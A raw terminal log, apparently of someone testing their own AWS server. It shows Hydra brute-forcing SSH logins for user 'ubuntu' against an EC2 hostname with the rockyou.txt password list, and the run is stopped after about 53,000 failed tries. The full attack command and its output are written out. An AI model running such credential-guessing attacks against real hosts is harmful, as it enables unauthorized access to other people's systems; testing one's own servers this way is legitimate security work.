 Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-16 04:01:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-92-65-31.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.235:22/ does not support password authentication.
ubuntu@ip-10-192-11-235:~$ sudo service ssh restart
ubuntu@ip-10-192-11-235:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-92-65-31.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-16 04:02:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-92-65-31.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342704 to do in 984:53h, 16 active
[STATUS] 241.27 tries/min, 3619 tries in 00:15h, 14340784 to do in 990:40h, 16 active
[STATUS] 240.13 tries/min, 7444 tries in 00:31h, 14336959 to do in 995:06h, 16 active
[STATUS] 239.79 tries/min, 11270 tries in 00:47h, 14333133 to do in 996:15h, 16 active
[STATUS] 239.62 tries/min, 15096 tries in 01:03h, 14329307 to do in 996:41h, 16 active
[STATUS] 239.14 tries/min, 18892 tries in 01:19h, 14325511 to do in 998:25h, 16 active
[STATUS] 239.31 tries/min, 22734 tries in 01:35h, 14321669 to do in 997:27h, 16 active
[STATUS] 239.21 tries/min, 26552 tries in 01:51h, 14317851 to do in 997:36h, 16 active
[STATUS] 239.32 tries/min, 30394 tries in 02:07h, 14314009 to do in 996:51h, 16 active
[STATUS] 239.29 tries/min, 34218 tries in 02:23h, 14310185 to do in 996:44h, 16 active
[STATUS] 239.27 tries/min, 38044 tries in 02:39h, 14306359 to do in 996:32h, 16 active
[STATUS] 239.22 tries/min, 41863 tries in 02:55h, 14302540 to do in 996:29h, 16 active
[STATUS] 239.28 tries/min, 45703 tries in 03:11h, 14298700 to do in 995:57h, 16 active
[STATUS] 239.10 tries/min, 49494 tries in 03:27h, 14294909 to do in 996:26h, 16 active
[STATUS] 239.15 tries/min, 53330 tries in 03:43h, 14291073 to do in 995:59h, 16 active
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-235:~$ ^C